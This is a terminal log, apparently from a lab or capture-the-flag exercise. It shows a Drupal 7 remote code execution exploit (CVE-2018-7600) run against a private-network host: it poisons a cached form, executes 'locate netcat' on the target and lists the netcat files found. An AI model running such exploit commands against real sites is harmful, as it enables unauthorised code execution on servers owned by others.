 root@kali:~/Documents/droopy/CVE-2018-7600-master# python drupa7-CVE-2018-7600.py -c "locate netcat" http://192.168.224.130
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================

[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-tMfqqM4gwwpooytgL5aXAXhilDzbGb7YBZz_lmC3-ys
[*] Triggering exploit to execute: locate netcat
/bin/netcat
/etc/alternatives/netcat
/etc/alternatives/netcat.1.gz
/usr/share/doc/netcat-openbsd
/usr/share/doc/netcat-openbsd/README.Debian
/usr/share/doc/netcat-openbsd/changelog.Debian.gz
/usr/share/doc/netcat-openbsd/copyright
/usr/share/doc/netcat-openbsd/examples
/usr/share/doc/netcat-openbsd/examples/README
/usr/share/doc/netcat-openbsd/examples/alta
/usr/share/doc/netcat-openbsd/examples/bsh
/usr/share/doc/netcat-openbsd/examples/contrib
/usr/share/doc/netcat-openbsd/examples/dist.sh
/usr/share/doc/netcat-openbsd/examples/irc
/usr/share/doc/netcat-openbsd/examples/iscan
/usr/share/doc/netcat-openbsd/examples/ncp
/usr/share/doc/netcat-openbsd/examples/probe
/usr/share/doc/netcat-openbsd/examples/web.gz
/usr/share/doc/netcat-openbsd/examples/webproxy.gz
/usr/share/doc/netcat-openbsd/examples/webrelay
/usr/share/doc/netcat-openbsd/examples/websearch
/usr/share/doc/netcat-openbsd/examples/contrib/ncmeter